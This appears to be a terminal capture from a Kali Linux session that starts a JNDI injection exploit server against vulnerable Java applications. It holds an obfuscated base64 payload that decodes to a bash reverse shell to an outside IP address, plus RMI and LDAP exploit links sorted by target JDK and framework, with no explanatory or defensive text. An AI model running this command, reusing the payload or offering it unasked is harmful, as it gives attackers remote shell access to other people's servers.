 ┌──(root💀kali)-[/home/kali/Desktop]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDMu
MjUwLjY0LzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,-i}" -A 101.43.250.64
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 101.43.250.64
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDMuMjUwLjY0LzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://101.43.250.64:1099/l2h29h
ldap://101.43.250.64:1389/l2h29h
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in class
path):
rmi://101.43.250.64:1099/ob0d83
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://101.43.250.64:1099/rnawee
ldap://101.43.250.64:1389/rnawee
----------------------------Server Log----------------------------
2022-06-22 00:25:49 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-06-22 00:25:50 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-06-22 00:25:50 [LDAPSERVER] >> Listening on 0.0.0.0:1389